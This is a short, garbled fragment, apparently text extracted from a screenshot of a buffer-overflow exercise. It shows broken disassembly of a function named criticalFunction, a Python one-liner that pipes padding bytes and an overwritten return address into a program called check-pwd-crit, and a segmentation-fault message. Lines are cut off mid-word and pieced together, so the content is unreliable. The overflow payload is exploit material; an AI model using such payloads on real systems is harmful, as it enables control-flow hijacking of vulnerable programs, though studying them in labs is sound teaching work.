 ction
nction criticalFunction:
%ebp
%esp,%ebp
$0x18,%esp
$0x804867d,%eax
%eax,(%esp)
0x8048360 <printf@plt>
90" *26 + "\x1a\x85\x04\x08"')
check-pwd-crit <<< $(python -c 'print "\x90"
mentation fault.
2 mai 2024